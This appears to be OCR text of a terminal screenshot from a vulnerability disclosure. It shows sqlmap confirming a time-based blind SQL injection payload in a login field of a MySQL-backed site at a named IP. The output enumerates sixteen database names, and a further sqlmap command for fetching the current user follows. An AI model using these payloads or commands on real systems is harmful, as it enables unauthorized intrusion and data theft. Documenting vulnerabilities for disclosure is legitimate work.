 Applications Places Thu Aug 27, 6:37 AM root
root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: user=-3422' OR 8270=SLEEP(5) AND 'Cceo'='Cceo&pwd=202cb962ac59075b964b07152d234b70&ent=&atime=1440573471
---
[06:28:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[06:28:42] [INFO] fetching database names
[06:28:42] [INFO] fetching number of databases
[06:28:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:28:42] [INFO] retrieved: 16
[06:29:09] [INFO] retrieved: information_schema
[06:29:56] [INFO] retrieved: biz_ketan
[06:30:27] [INFO] retrieved: ketan
[06:30:36] [INFO] retrieved: ketan10
[06:31:03] [INFO] retrieved: ketan2
[06:31:15] [INFO] retrieved: ketan3
[06:31:32] [INFO] retrieved: ketan4
[06:31:46] [INFO] retrieved: ketan5
[06:32:04] [INFO] retrieved: ketan6
[06:32:14] [INFO] retrieved: ketan7
[06:32:26] [INFO] retrieved: ketan8
[06:32:41] [INFO] retrieved: ketan9
[06:32:54] [INFO] retrieved: mysql
[06:33:06] [INFO] retrieved: performance_schema
[06:33:38] [INFO] retrieved: test
[06:33:48] [INFO] retrieved: whole_ketan
available databases [16]:
[*] biz_ketan
[*] information_schema
[*] ketan
[*] ketan10
[*] ketan2
[*] ketan3
[*] ketan4
[*] ketan5
[*] ketan6
[*] ketan7
[*] ketan8
[*] ketan9
[*] mysql
[*] performance_schema
[*] test
[*] whole_ketan
KALI LINUX™
“the quieter you become, the more you are able to hear”
[06:34:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/58.68.232.235'
[*] shutting down at 06:34:09
root@kali:~# sqlmap -r /root/Desktop/1.txt -p user --level 5 --risk 3 --current-user
www.wooyun.org
[root@kali: ~] root@kali: ~ 客户意向探知系统... Burp Suite Free Editio... /